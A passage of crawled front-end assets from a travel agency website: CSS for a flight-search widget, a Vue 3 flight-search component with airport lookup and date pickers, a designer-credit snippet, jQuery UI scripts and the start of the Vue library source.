  }

  .menu_wrapper {
    position: relative;
    background: url(../images/header-background.png);
    height: 43px;
    padding-top: 8px;
  }

  .sticky .menu_wrapper {
    position: relative;
    height: 43px;
    padding-top: 8px;
  }

  header.sticky .hamburger-inner,
  header.sticky .hamburger-inner::after,
  header.sticky .hamburger-inner::before {
    background-color: #2f3790 !important;
  }

  .hamburger-inner,
  .hamburger-inner::after,
  .hamburger-inner::before {
    width: 30px;
    height: 4px;
    background-color: #fff !important;
    border-radius: 0;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease;
  }

  .footerlogo {
    position: relative;
    top: 5px;
    left: 0;
  }

  .payment {
    position: relative;
    top: 23px;
    left: 0;
  }
}

#t3-content .tourmaster-tour-category-thumbnail.tourmaster-media-image img {
  width: 100%;
  height: 100% !important;
}

div.itemIntroText {
  color: #444;
  font-size: 18px;
  font-weight: 100 !important;
  line-height: 24px;
  padding: 20px;
  border: 1px solid #f46342;
  box-shadow: 1px 1px 1px 1px #f46342;
  margin: 20px;
}

.itemIntroText img {
  float: right;
}

#t3-content .tourmaster-tour-category-grid-3 .tourmaster-tour-category-title {
  font-size: 17px;
  margin-bottom: 0px;
  line-height: 27px;
  font-weight: 700;
}

.form.wrap {
  background: #0f2d767a;
  padding: 10px;
  position: relative;
  top: 3px;
}

.submit_tr button {
  background: #f46342;
  color: #fff;
  float: right;
  border: none;
  padding: 5px;
}

.flightWrap {
  padding: 5px;
  background-color: #0f2d767a;
  color: #000;
  opacity: 0;
}

.flightWrap.activated {
  opacity: 1;
}

.flightWrap label {
  display: block;
}

.flightHeader {
  display: flex;
}

.flightType {
  text-align: center;
  font-size: 1.5rem;
  font-weight: bold;
  color: #000;
  padding: 0.8rem 1.5rem;
  margin-bottom: 0.2rem;
  cursor: pointer;
}

.flightType.active {
  color: #2f3790;
  border: 1px solid #2f3790;
  cursor: default;
}

.clearBoth {
  clear: both;
}

.flightTrip {
  margin-top: 10px;
}

.flightTripDepRet {
  border: 1px solid #cdcdcd;
  padding: 5px 15px;
  margin: 0 -15px 0 0;
}

.flightTravelersSubmit {
  border: 1px solid #cdcdcd;
  padding: 5px 15px;
  height: 100%;
}

.flightTripDep,
.flightTripRet,
.flightClassTraverlers {
  display: flex;
  position: relative;
}

.flightTripIconWrap {
  display: inline-flex;
  width: 30px;
}

.flightTripIcon {
  background: #2f3790;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  padding: 5px 8px;
}

.flightTripIcon i {
  color: #fff;
  font-size: 15px;
}

.flightTripDepTitleName,
.flightTripDepTitleName {
  display: inline-block;
  width: calc(100% - 30px);
  padding-left: 5px;
}

.flightWrap input {
  width: 100% !important;
  outline: 0 !important;
  border: 0;
  padding: 0;
  background: transparent;
  color: #ffffff;
}

.flightWrap input.checkbox {
  width: auto !important;
  display: inline-block;
}

.flightWrap input::placeholder {
  color: white !important;
}

.flightWrap input::-webkit-input-placeholder {
  color: white !important;
}

.flightWrap input::-moz-placeholder {
  color: white !important;
}

.flightWrap input::-ms-placeholder {
  color: white !important;
}

.noPadding {
  padding: 0 !important;
}

.noPaddingLeft {
  padding-left: 0 !important;
}

.flightWrap input[type="text"]:focus,
.flightWrap select[type="text"]:focus {
  border: none;
  box-shadow: none;
}

.flightWrap .airportsMenu {
  padding: 15px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  width: 360px;
  background: #fff;
  border: 1px solid #cdcdcd;
  z-index: 9999;
}

.flightWrap .airportsMenu ul {
  margin: 0;
}

.flightWrap .airportsMenu ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cdcdcd;
  cursor: pointer;
}

.flightWrap .airportRow {
  display: flex;
}

.flightWrap .airportRow .airportIcon {
  font-size: 20px;
  width: 10%;
}

.flightWrap .airportRow .airportName {
  width: 75%;
}

.flightWrap .airportRow .airportCode {
  width: 15%;
}

.flightWrap .airportRow .airportCode span {
  float: right;
  background: #8e9bbe;
  padding: 5px;
}

.clickable {
  cursor: pointer;
  color: #2f3790;
}

.flightWrap .travelerCount,
.flightWrap .flightClass {
  color: #ffffff;
}

.flightWrap .travelerClassMenu {
  padding: 15px;
  border-radius: 5px;
  position: absolute;
  left: -5px;
  top: -15px;
  width: 360px;
  background: #fff;
  border: 1px solid #cdcdcd;
  z-index: 9999;
}

.flightWrap .travelerClassMenu .travelClasses {
  display: block;
}

.flightWrap .travelerClassMenu .travelClasses .travelClass {
  text-align: center;
  color: #000;
  padding: 5px;
  border: 1px solid #cdcdcd;
  margin: 5px;
  cursor: pointer;
  display: inline-block;
}

.flightWrap .travelerClassMenu .travelClasses .travelClass.active {
  color: #2f3790;
  border: 1px solid #2f3790;
  cursor: default;
}

.flightWrap .counterTypeWrap {
  display: block;
  width: 100%;
  padding: 5px 0;
  border-top: 1px solid #cdcdcd;
}

.flightWrap .travelerCountTrigger {
  cursor: pointer;
}

.flightWrap .counterTypeWrap label {
  display: inline-block;
}

.flightWrap .counterTypeWrap .counterWrap {
  display: inline-block;
  width: 100px;
  text-align: right;
  float: right;
}

.flightWrap .counterTypeWrap .counterWrap .minus,
.flightWrap .counterTypeWrap .counterWrap .plus {
  width: 20px;
  height: 20px;
  background: #2f3790;
  color: #fff;
  padding: 0 5px;
  display: inline-block;
  cursor: pointer;
}

.flightWrap .counterTypeWrap .counterWrap .minus.disabled,
.flightWrap .counterTypeWrap .counterWrap .plus.disabled {
  cursor: default;
  opacity: 0.6;
}

.flightWrap .counterTypeWrap .counterWrap .count {
  width: 30px;
  text-align: center;
  display: inline-block;
}

.applyBtn {
  background: #f46342;
  color: #fff;
  float: right;
  border: none;
  padding: 5px;
}

.flightTrip>.row {
  display: flex;
}

.flightWrap .submitBtn {
  width: 100%;
  height: 100%;
  background: #2f3790;
  color: #fff;
  border: none;
}

.flightWrap .showAnotherCity {
  cursor: pointer;
}

#userForm-careers .formControlLabel {
  display: contents !important;
}

#userForm-careers.formResponsive label {
  height: 18px;
  margin: 3px 5px 3px 0;
  float: left;
  padding: 12px 4px !important;
}

input#btn4_0 {
  position: relative;
  top: -49px;
  left: 90%;
  background-image: url(../images/blue-calendar-icon.png);
  background-size: cover;
  width: 35px;
  height: 34px;
  border: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://blueskygroup.net/templates/t3_bs3_blank/js/flight_new.js
body_size: 2094
content:
var $ept = jQuery.noConflict();
function startFlightSearch(startAirports) {
	const { createApp, ref, onMounted, watch } = Vue;

	createApp({
		setup() {
			const activated = ref(false);
			const airports = ref(startAirports);
			const flightType = ref("2");
			const dep1 = ref("");
			const dep1Name = ref("");
			const dep1CountryCode = ref("");
			const dep1Array = ref([]);
			const ret1 = ref("");
			const ret1Name = ref("");
			const ret1CountryCode = ref("");
			const ret1Array = ref([]);
			const dep2 = ref("");
			const dep2Name = ref("");
			const dep2CountryCode = ref("");
			const dep2Array = ref([]);
			const ret2 = ref("");
			const ret2Name = ref("");
			const ret2CountryCode = ref("");
			const ret2Array = ref([]);
			const dep3 = ref("");
			const dep3Name = ref("");
			const dep3CountryCode = ref("");
			const dep3Array = ref([]);
			const ret3 = ref("");
			const ret3Name = ref("");
			const ret3CountryCode = ref("");
			const ret3Array = ref([]);
			const dtt1 = ref("");
			const dtt1Name = ref("");
			const dtt2 = ref("");
			const dtt2Name = ref("");
			const dtt3 = ref("");
			const dtt3Name = ref("");
			const flightClass = ref("Y");
			const key = ref("IRT");
			const datePickerInstances = ref([]);
			const egyptSelected = ref(false);
			const flightClasses = ref({
				Y: "Economy",
				W: "Premium Economy",
				C: "Business",
				F: "First",
			});
			const travelersCount = ref({
				adults: 1,
				children: 0,
				infants: 0,
			});
			const showTravelersMenu = ref(false);
			const showDep3 = ref(false);
			const inputFocused = ref(false);
			const fetchAborter = ref(null);

			onMounted(async () => {
				activated.value = true;
				datePickerInstances.value["flightTripDtt1Name"] =
					new Litepicker({
						element: document.getElementById("flightTripDtt1Name"),
						elementEnd:
							document.getElementById("flightTripDtt2Name"),
						allowRepick: true,
						singleMode: false,
						autoApply: true,
						numberOfColumns: 2,
						numberOfMonths: 2,
						format: "DD-MMM-YYYY",
						minDate: new Date(),
					}).on("selected", (date1, date2) => {
						dtt1Name.value = date1.format("DD-MMM-YYYY");
						dtt2Name.value = date2.format("DD-MMM-YYYY");
					});
				// $ept("#flightTripDtt1Name").datepicker({
				// 	dateFormat: "dd-M-yy",
				// 	maxDate: "+12m",
				// 	numberOfMonths: 2,
				// 	minDate: "0d",
				// 	onClose: function (date) {
				// 		if ($ept("#flightTripDtt2Name")) {
				// 			if ($ept("#flightTripDtt2Name").val() < date)
				// 				$ept("#flightTripDtt2Name").val(date);
				// 			var minDate = $ept(this).datepicker("getDate");
				// 			if (minDate) {
				// 				minDate.setDate(minDate.getDate());
				// 			} else {
				// 				minDate = "0d";
				// 			}
				// 			$ept("#flightTripDtt2Name").datepicker(
				// 				"option",
				// 				"minDate",
				// 				minDate
				// 			);
				// 		}
				// 	},
				// });
				// $ept("#flightTripDtt2Name").datepicker({
				// 	dateFormat: "dd-M-yy",
				// 	maxDate: "+12m",
				// 	numberOfMonths: 2,
				// 	minDate: "0d",
				// 	onClose: function (date) {
				// 		if ($ept("#flightTripDtt3Name")) {
				// 			if ($ept("#flightTripDtt3Name").val() < date)
				// 				$ept("#flightTripDtt3Name").val(date);
				// 			var minDate = $ept(this).datepicker("getDate");
				// 			if (minDate) {
				// 				minDate.setDate(minDate.getDate());
				// 			} else {
				// 				minDate = "0d";
				// 			}
				// 			minDate.setDate(minDate.getDate());
				// 			$ept("#flightTripDtt3Name").datepicker(
				// 				"option",
				// 				"minDate",
				// 				minDate
				// 			);
				// 		}
				// 	},
				// });

				// const responseAirports = await fetch(
				// 	"https://www.blueskygroup.net/airports.json",
				// 	{
				// 		method: "GET",
				// 		headers: {
				// 			accept: "application/json",
				// 		},
				// 	}
				// );
				// const returnAirportsData = await responseAirports.json();
				// airports.value = returnAirportsData;
			});

			const getAirports = async (query) => {
				if (!query.length) {
					return [];
				}
				const originUrl = window.location.origin;

				if (fetchAborter.value) fetchAborter.value.abort();

				fetchAborter.value = new AbortController();
				const signal = fetchAborter.value.signal;

				const url = originUrl + "/getAirports.php?q=" + query;
				const response = await fetch(url, {
					method: "GET",
					signal,
				});
				const returnData = await response.json();
				return returnData;

				// if (returnData.length) {
				// 	const airports = returnData.map((airport) => ({
				// 		city: airport.ct,
				// 		country: airport.cn,
				// 		airport_name: airport.an,
				// 		airport_iata_code: airport.ac,
				// 	}));

				// 	return airports;
				// }
				/*
				// return _.filter(airports.value, (airport) => {
				// 	let airportName = (
				// 		airport.airport_name || ""
				// 	).toLowerCase();
				// 	let airportCode = (
				// 		airport.airport_iata_code || ""
				// 	).toLowerCase();
				// 	let cityName = (airport.city || "").toLowerCase();
				// 	let cityCode = (airport.city_code || "").toLowerCase();
				// 	if (query.length == 3) {
				// 		const searchedByCode =
				// 			airportCode == query.toLowerCase();
				// 		if (searchedByCode) {
				// 			return searchedByCode;
				// 		} else {
				// 			return (
				// 				airportName.indexOf(query.toLowerCase()) > -1 ||
				// 				//airportCode.indexOf(query.toLowerCase()) > -1 ||
				// 				cityName.indexOf(query.toLowerCase()) == 0
				// 				//cityCode.indexOf(query.toLowerCase()) > -1
				// 			);
				// 		}
				// 	} else {
				// 		return (
				// 			airportName.indexOf(query.toLowerCase()) > -1 ||
				// 			//airportCode.indexOf(query.toLowerCase()) > -1 ||
				// 			cityName.indexOf(query.toLowerCase()) == 0
				// 			//cityCode.indexOf(query.toLowerCase()) > -1
				// 		);
				// 	}
				// });

				return _.filter(airports.value, (airport) => {
					let airportName = (
						airport.airport_name || ""
					).toLowerCase();
					let airportCode = (
						airport.airport_iata_code || ""
					).toLowerCase();
					let cityName = (airport.city || "").toLowerCase();
					let cityCode = (airport.city_code || "").toLowerCase();

					return cityName.includes(query.toLowerCase());
					// if (query.length == 3) {
					// 	const searchedByCode =
					// 		airportCode == query.toLowerCase();
					// 	if (searchedByCode) {
					// 		return searchedByCode;
					// 	} else {
					// 		return (
					// 			airportName.indexOf(query.toLowerCase()) > -1 ||
					// 			//airportCode.indexOf(query.toLowerCase()) > -1 ||
					// 			cityName.indexOf(query.toLowerCase()) == 0
					// 			//cityCode.indexOf(query.toLowerCase()) > -1
					// 		);
					// 	}
					// } else {
					// 	return (
					// 		airportName.indexOf(query.toLowerCase()) > -1 ||
					// 		//airportCode.indexOf(query.toLowerCase()) > -1 ||
					// 		cityName.indexOf(query.toLowerCase()) == 0
					// 		//cityCode.indexOf(query.toLowerCase()) > -1
					// 	);
					// }
				});
				*/
			};

			watch(dep1Name, async (value) => {
				if (!inputFocused.value) return;
				dep1Array.value = [];
				dep1Array.value = await getAirports(value);
			});
			watch(ret1Name, async (value) => {
				if (!inputFocused.value) return;
				ret1Array.value = [];
				ret1Array.value = await getAirports(value);
			});
			watch(dep2Name, async (value) => {
				if (!inputFocused.value) return;
				dep2Array.value = [];
				dep2Array.value = await getAirports(value);
			});
			watch(ret2Name, async (value) => {
				if (!inputFocused.value) return;
				ret2Array.value = [];
				ret2Array.value = await getAirports(value);
			});
			watch(dep3Name, async (value) => {
				if (!inputFocused.value) return;
				dep3Array.value = [];
				dep3Array.value = await getAirports(value);
			});
			watch(ret3Name, async (value) => {
				if (!inputFocused.value) return;
				ret3Array.value = [];
				ret3Array.value = await getAirports(value);
			});
			watch(flightType, async (value) => {
				if (value == "1") {
					key.value = "OW";
					datePickerInstances.value["flightTripDtt1Name"].destroy();
					if (datePickerInstances.value["flightTripDtt2Name"]) {
						datePickerInstances.value[
							"flightTripDtt2Name"
						].destroy();
						datePickerInstances.value["flightTripDtt2Name"] = null;
					}
					if (datePickerInstances.value["flightTripDtt3Name"]) {
						datePickerInstances.value[
							"flightTripDtt3Name"
						].destroy();
						datePickerInstances.value["flightTripDtt3Name"] = null;
					}
					setTimeout(() => {
						datePickerInstances.value["flightTripDtt1Name"] =
							new Litepicker({
								element:
									document.getElementById(
										"flightTripDtt1Name"
									),
								autoApply: true,
								singleMode: true,
								numberOfColumns: 2,
								numberOfMonths: 2,
								format: "DD-MMM-YYYY",
								minDate: new Date(),
							}).on("selected", (date1) => {
								dtt1Name.value = date1.format("DD-MMM-YYYY");
							});
					}, 10);
				} else if (value == "2") {
					key.value = "IRT";
					datePickerInstances.value["flightTripDtt1Name"].destroy();
					if (datePickerInstances.value["flightTripDtt2Name"]) {
						datePickerInstances.value[
							"flightTripDtt2Name"
						].destroy();
						datePickerInstances.value["flightTripDtt2Name"] = null;
					}
					if (datePickerInstances.value["flightTripDtt3Name"]) {
						datePickerInstances.value[
							"flightTripDtt3Name"
						].destroy();
						datePickerInstances.value["flightTripDtt3Name"] = null;
					}
					datePickerInstances.value["flightTripDtt1Name"] =
						new Litepicker({
							element:
								document.getElementById("flightTripDtt1Name"),
							elementEnd:
								document.getElementById("flightTripDtt2Name"),
							allowRepick: true,
							autoApply: true,
							singleMode: false,
							numberOfColumns: 2,
							numberOfMonths: 2,
							format: "DD-MMM-YYYY",
							minDate: new Date(),
						}).on("selected", (date1, date2) => {
							dtt1Name.value = date1.format("DD-MMM-YYYY");
							dtt2Name.value = date2.format("DD-MMM-YYYY");
						});
				} else if (value == "3") {
					key.value = "NMC";
					datePickerInstances.value["flightTripDtt1Name"].destroy();
					if (datePickerInstances.value["flightTripDtt2Name"]) {
						datePickerInstances.value[
							"flightTripDtt2Name"
						].destroy();
						datePickerInstances.value["flightTripDtt2Name"] = null;
					}
					if (datePickerInstances.value["flightTripDtt3Name"]) {
						datePickerInstances.value[
							"flightTripDtt3Name"
						].destroy();
						datePickerInstances.value["flightTripDtt3Name"] = null;
					}
					setTimeout(() => {
						datePickerInstances.value["flightTripDtt1Name"] =
							new Litepicker({
								element:
									document.getElementById(
										"flightTripDtt1Name"
									),
								autoApply: true,
								singleMode: true,
								numberOfColumns: 2,
								numberOfMonths: 2,
								format: "DD-MMM-YYYY",
								minDate: new Date(),
							}).on("selected", (date1) => {
								dtt1Name.value = date1.format("DD-MMM-YYYY");
							});
						datePickerInstances.value["flightTripDtt2Name"] =
							new Litepicker({
								element:
									document.getElementById(
										"flightTripDtt2Name"
									),
								autoApply: true,
								singleMode: true,
								numberOfColumns: 2,
								numberOfMonths: 2,
								format: "DD-MMM-YYYY",
								minDate: new Date(),
							}).on("selected", (date1) => {
								dtt2Name.value = date1.format("DD-MMM-YYYY");
							});
					}, 10);
				}
			});
			watch(showDep3, (value) => {
				if (value == true) {
					setTimeout(() => {
						let minDate = new Date();
						if (datePickerInstances.value["flightTripDtt2Name"]) {
							minDate =
								datePickerInstances.value[
									"flightTripDtt2Name"
								].getDate();
						}

						datePickerInstances.value["flightTripDtt3Name"] =
							new Litepicker({
								element:
									document.getElementById(
										"flightTripDtt3Name"
									),
								autoApply: true,
								singleMode: true,
								numberOfColumns: 2,
								numberOfMonths: 2,
								format: "DD-MMM-YYYY",
								minDate: minDate,
							}).on("selected", (date1) => {
								dtt3Name.value = date1.format("DD-MMM-YYYY");
							});

						const picker1 =
							datePickerInstances.value["flightTripDtt1Name"];
						const picker2 =
							datePickerInstances.value["flightTripDtt2Name"];
						const picker3 =
							datePickerInstances.value["flightTripDtt3Name"];
						picker1.on("selected", () => {
							picker2.setOptions({
								minDate: picker1.getDate(),
							});
						});
						picker2.on("selected", () => {
							picker3.setOptions({
								minDate: picker2.getDate(),
							});
						});
					}, 10);
				} else {
					datePickerInstances.value["flightTripDtt3Name"].destroy();
					datePickerInstances.value["flightTripDtt3Name"] = null;
				}
			});

			const isEgyptSelected = () => {
				egyptSelected.value = false;
				if (dep1CountryCode.value == "EG" || dep2CountryCode.value == "EG" || dep3CountryCode.value == "EG" || ret1CountryCode.value == "EG" || ret2CountryCode.value == "EG" || ret3CountryCode.value == "EG"){
					egyptSelected.value = true;
				}
			}

			const chooseDep1 = (airport) => {
				dep1.value = airport.airport_iata_code;
				dep1Name.value = airport.city;
				dep1CountryCode.value = airport.country_code;
				dep1Array.value = [];
				isEgyptSelected();
			};
			const chooseRet1 = (airport) => {
				ret1.value = airport.airport_iata_code;
				ret1Name.value = airport.city;
				ret1CountryCode.value = airport.country_code;
				ret1Array.value = [];
				isEgyptSelected();
			};
			const chooseDep2 = (airport) => {
				dep2.value = airport.airport_iata_code;
				dep2Name.value = airport.city;
				dep2CountryCode.value = airport.country_code;
				dep2Array.value = [];
				isEgyptSelected();
			};
			const chooseRet2 = (airport) => {
				ret2.value = airport.airport_iata_code;
				ret2Name.value = airport.city;
				ret2CountryCode.value = airport.country_code;
				ret2Array.value = [];
				isEgyptSelected();
			};
			const chooseDep3 = (airport) => {
				dep3.value = airport.airport_iata_code;
				dep3Name.value = airport.city;
				dep3CountryCode.value = airport.country_code;
				dep3Array.value = [];
				isEgyptSelected();
			};
			const chooseRet3 = (airport) => {
				ret3.value = airport.airport_iata_code;
				ret3Name.value = airport.city;
				ret3CountryCode.value = airport.country_code;
				ret3Array.value = [];
				isEgyptSelected();
			};

			return {
				activated,
				flightType,
				dep1,
				dep1Name,
				dep1Array,
				chooseDep1,
				ret1,
				ret1Name,
				ret1Array,
				chooseRet1,
				dep2,
				dep2Name,
				dep2Array,
				chooseDep2,
				ret2,
				ret2Name,
				ret2Array,
				chooseRet2,
				dep3,
				dep3Name,
				dep3Array,
				chooseDep3,
				ret3,
				ret3Name,
				ret3Array,
				chooseRet3,
				dtt1,
				dtt1Name,
				dtt2,
				dtt2Name,
				dtt3,
				dtt3Name,
				inputFocused,
				travelersCount,
				showTravelersMenu,
				flightClass,
				flightClasses,
				showDep3,
				key,
				egyptSelected,
			};
		},
	}).mount("#flightApp");
}


--- FILE ---
content_type: application/javascript
request_url: https://egyprotech.com/design+credit/credit_light_ssl.js
body_size: 105
content:
// EGYPROTECH copyrights
var egyprotech = 
'<p style="line-height: 14px;font-size: 12px;color: #E6E6E6;text-transform: uppercase;font-weight: bold;">Web Design &amp; Development By</p>' + 
'<a href="https://egyprotech.com/" target="_blank" aria-label="WEB DESIGN & DEVELOPMENT BY egyprotech"><img alt="WEB DESIGN & DEVELOPMENT BY egyprotech" src="https://egyprotech.com/design+credit/logo_light.png" style="margin-top: -12px;margin-left: 103px;"></a>';
// Add Copyrights
document.onload = document.getElementById('system-credit').innerHTML = egyprotech;







--- FILE ---
content_type: application/javascript
request_url: https://blueskygroup.net/templates/t3_bs3_blank/js/main.js
body_size: 2328
content:
//Js obfuscated
(function ($) {
	"use strict";
	$(window)["on"]("load", function () {
		$('[data-loader="circle-side"]')["fadeOut"]();
		$("#preloader")["delay"](350)["fadeOut"]("slow");
		$("body")["delay"](350);
		$(".hero_in h1,.hero_in form")["addClass"]("animated");
		$(".hero_single, .hero_in")["addClass"]("start_bg_zoom");
		$(window)["scroll"]();
	});
	$(window)["on"]("scroll", function () {
		if ($(this)["scrollTop"]() > 1) {
			$(".header")["addClass"]("sticky");
		} else {
			$(".header")["removeClass"]("sticky");
		}
	});
	// $('#sidebar')['theiaStickySidebar']({
	//     additionalMarginTop: 150
	// });
	// var _0xe3f4x2 = $('nav#menu')['mmenu']({
	//     "\x65\x78\x74\x65\x6E\x73\x69\x6F\x6E\x73": ['pagedim-black'],
	//     counters: true,
	//     keyboardNavigation: {
	//         enable: true,
	//         enhance: true
	//     },
	//     navbar: {
	//         title: 'MENU'
	//     },
	//     navbars: [{
	//         position: 'bottom',
	//         content: ['<a href="#0">\xA9 2018 TopTravel</a>']
	//     }]
	// }, {
	//     clone: true,
	//     classNames: {
	//         fixedElements: {
	//             fixed: 'menu_fixed',
	//             sticky: 'sticky'
	//         }
	//     }
	// });
	var _0xe3f4x3 = $("#hamburger");
	//var _0xe3f4x4 = _0xe3f4x2['data']('mmenu');
	_0xe3f4x3["on"]("click", function () {
		_0xe3f4x4["open"]();
	});
	// _0xe3f4x4['bind']('open:finish', function() {
	//     setTimeout(function() {
	//         _0xe3f4x3['addClass']('is-active')
	//     }, 100)
	// });
	// _0xe3f4x4['bind']('close:finish', function() {
	//     setTimeout(function() {
	//         _0xe3f4x3['removeClass']('is-active')
	//     }, 100)
	// });
	// var _0xe3f4x5 = new WOW({
	//     boxClass: 'wow',
	//     animateClass: 'animated',
	//     offset: 0,
	//     mobile: true,
	//     live: true,
	//     callback: function(_0xe3f4x6) {},
	//     scrollContainer: null
	// });
	// _0xe3f4x5['init']();
	$('a[href^="#"].btn_explore')["on"]("click", function (_0xe3f4x7) {
		_0xe3f4x7["preventDefault"]();
		var _0xe3f4x8 = this["hash"];
		var _0xe3f4x9 = $(_0xe3f4x8);
		$("html, body")
			["stop"]()
			["animate"](
				{
					"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":
						_0xe3f4x9["offset"]()["top"],
				},
				800,
				"swing",
				function () {
					window["location"]["hash"] = _0xe3f4x8;
				}
			);
	});
	// $('.video')['magnificPopup']({
	//     type: 'iframe'
	// });
	// $(".magnific-gallery")["each"](function () {
	// 	$(this)["magnificPopup"]({
	// 		delegate: "a",
	// 		type: "image",
	// 		preloader: true,
	// 		gallery: {
	// 			enabled: true,
	// 		},
	// 		removalDelay: 500,
	// 		callbacks: {
	// 			beforeOpen: function () {
	// 				this["st"]["image"]["markup"] = this["st"]["image"][
	// 					"markup"
	// 				]["replace"]("mfp-figure", "mfp-figure mfp-with-anim");
	// 				this["st"]["mainClass"] =
	// 					this["st"]["el"]["attr"]("data-effect");
	// 			},
	// 		},
	// 		closeOnContentClick: true,
	// 		midClick: true,
	// 	});
	// });
	// $("#sign-in")["magnificPopup"]({
	// 	type: "inline",
	// 	fixedContentPos: false,
	// 	fixedBgPos: true,
	// 	overflowY: "auto",
	// 	closeBtnInside: true,
	// 	preloader: false,
	// 	midClick: true,
	// 	removalDelay: 300,
	// 	closeMarkup:
	// 		'<button title="%title%" type="button" class="mfp-close"></button>',
	// 	mainClass: "my-mfp-zoom-in",
	// });
	// $('#password')['hidePassword']('focus', {
	//     toggle: {
	//         className: 'my-toggle'
	//     }
	// });
	// $('#forgot')['click'](function() {
	//     $('#forgot_pw')['fadeToggle']('fast')
	// });

	function _0xe3f4xa(_0xe3f4x7) {
		$(_0xe3f4x7["target"])
			["prev"](".card-header")
			["find"]("i.indicator")
			["toggleClass"]("ti-minus ti-plus");
	}
	$(".accordion_2")["on"]("hidden.bs.collapse shown.bs.collapse", _0xe3f4xa);

	function _0xe3f4xb(_0xe3f4x7) {
		$(_0xe3f4x7["target"])
			["prev"](".panel-heading")
			["find"](".indicator")
			["toggleClass"]("ti-minus ti-plus");
	}
	// $('.custom-search-input-2 select, .custom-select-form select')['niceSelect']();
	// $('input.icheck')['iCheck']({
	//     checkboxClass: 'icheckbox_square-grey',
	//     radioClass: 'iradio_square-grey'
	// });
	// var _0xe3f4xc = Array['prototype']['slice']['call'](document['querySelectorAll']('.js-switch'));
	// _0xe3f4xc['forEach'](function(_0xe3f4xd) {
	//     var _0xe3f4xe = new Switchery(_0xe3f4xd, {
	//         size: 'small'
	//     })
	// });
	// $('.wish_bt')['on']('click', function(_0xe3f4x7) {
	//     _0xe3f4x7['preventDefault']();
	//     $(this)['toggleClass']('liked')
	// });
	// $(window)['bind']('load resize', function() {
	//     var _0xe3f4xf = $(window)['width']();
	//     if ($(this)['width']() < 991) {
	//         $('.collapse#collapseFilters')['removeClass']('show')
	//     } else {
	//         $('.collapse#collapseFilters')['addClass']('show')
	//     }
	// });
	var $0 = 100;
	var $1 = 500;
	$(window)["scroll"](function () {
		if ($(window)["scrollTop"]() >= $0) {
			$("#goUpA")["addClass"]("visible");
			$("#goUpA")["addClass"]("goToUp");
		} else {
			$("#goUpA")["removeClass"]("visible");
			$("#goUpA")["removeClass"]("goToUp");
		}
	});
	$("#goUpA").click(function (e) {
		e.preventDefault();
		console.log("clicked");
		$("html, body")["animate"](
			{
				scrollTop: 0,
			},
			$1
		);
		return false;
	});
	$("#carousel")["owlCarousel"]({
		center: true,
		items: 2,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			600: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});
	$("#reccomended")["owlCarousel"]({
		center: true,
		items: 2,
		loop: true,
		margin: 0,
		responsive: {
			0: {
				items: 1,
			},
			767: {
				items: 2,
			},
			1000: {
				items: 3,
			},
			1400: {
				items: 4,
			},
		},
	});
	$(window)["bind"]("load resize", function () {
		var _0xe3f4xf = $(window)["width"]();
		if (_0xe3f4xf <= 991) {
			$(".sticky_horizontal")["stick_in_parent"]({
				offset_top: 50,
			});
		} else {
			$(".sticky_horizontal")["stick_in_parent"]({
				offset_top: 67,
			});
		}
	});
	var $2 = $(".secondary_nav");
	$2["find"]("a")["on"]("click", function (_0xe3f4x7) {
		_0xe3f4x7["preventDefault"]();
		var _0xe3f4x8 = this["hash"];
		var _0xe3f4x9 = $(_0xe3f4x8);
		$("html, body")["animate"](
			{
				"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":
					_0xe3f4x9["offset"]()["top"] - 138,
			},
			800,
			"swing"
		);
	});
	$2["find"]("ul li a")["on"]("click", function () {
		$2["find"]("ul li a.active")["removeClass"]("active");
		$(this)["addClass"]("active");
	});
	$('#faq_box a[href^="#"]')["on"]("click", function () {
		if (
			location["pathname"]["replace"](/^\//, "") ==
				this["pathname"]["replace"](/^\//, "") ||
			location["hostname"] == this["hostname"]
		) {
			var _0xe3f4x8 = $(this["hash"]);
			_0xe3f4x8 = _0xe3f4x8["length"]
				? _0xe3f4x8
				: $("[name=" + this["hash"]["slice"](1) + "]");
			if (_0xe3f4x8["length"]) {
				$("html,body")["animate"](
					{
						scrollTop: _0xe3f4x8["offset"]()["top"] - 185,
					},
					800
				);
				return false;
			}
		}
	});
	$("ul#cat_nav li a")["on"]("click", function () {
		$("ul#cat_nav li a.active")["removeClass"]("active");
		$(this)["addClass"]("active");
	});
	$(".btn_map, .btn_map_in")["on"]("click", function () {
		var $3 = $(this);
		$3["text"]() == $3["data"]("text-swap")
			? $3["text"]($3["data"]("text-original"))
			: $3["text"]($3["data"]("text-swap"));
		$("html, body")["animate"](
			{
				scrollTop: $("body")["offset"]()["top"] + 385,
			},
			600
		);
	});

	function $4() {
		$(".panel-dropdown")["removeClass"]("active");
	}
	$(".panel-dropdown a")["on"]("click", function (_0xe3f4x7) {
		if ($(this)["parent"]()["is"](".active")) {
			$4();
		} else {
			$4();
			$(this)["parent"]()["addClass"]("active");
		}
		_0xe3f4x7["preventDefault"]();
	});
	var $5 = false;
	$(".panel-dropdown")["hover"](
		function () {
			$5 = true;
		},
		function () {
			$5 = false;
		}
	);
	$("body")["mouseup"](function () {
		if (!$5) {
			$4();
		}
	});
	$("#clicksearch").click(function (e) {
		e.preventDefault();
	});
})(window["jQuery"]);


--- FILE ---
content_type: application/javascript
request_url: https://blueskygroup.net/templates/t3_bs3_blank/js/vue3.global.js
body_size: 141320
content:
var Vue = (function (exports) {
	"use strict";

	/**
	 * Make a map and return a function for checking if a key
	 * is in that map.
	 * IMPORTANT: all calls of this function must be prefixed with
	 * \/\*#\_\_PURE\_\_\*\/
	 * So that rollup can tree-shake them if necessary.
	 */
	function makeMap(str, expectsLowerCase) {
		const map = Object.create(null);
		const list = str.split(",");
		for (let i = 0; i < list.length; i++) {
			map[list[i]] = true;
		}
		return expectsLowerCase
			? (val) => !!map[val.toLowerCase()]
			: (val) => !!map[val];
	}

	/**
	 * dev only flag -> name mapping
	 */
	const PatchFlagNames = {
		[1 /* TEXT */]: `TEXT`,
		[2 /* CLASS */]: `CLASS`,
		[4 /* STYLE */]: `STYLE`,
		[8 /* PROPS */]: `PROPS`,
		[16 /* FULL_PROPS */]: `FULL_PROPS`,
		[32 /* HYDRATE_EVENTS */]: `HYDRATE_EVENTS`,
